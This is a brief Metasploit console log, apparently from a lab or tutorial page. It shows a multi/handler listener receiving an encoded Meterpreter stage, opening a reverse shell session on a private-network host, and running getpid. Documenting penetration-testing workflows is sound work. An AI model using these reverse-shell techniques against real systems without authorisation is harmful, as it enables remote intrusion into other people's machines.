 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 6 opened (10.211.55.2:3333 -> 10.211.55.3:55835) at 2020-02-12 10:04:44 +0800
meterpreter > getpid
Current pid: 7912
meterpreter >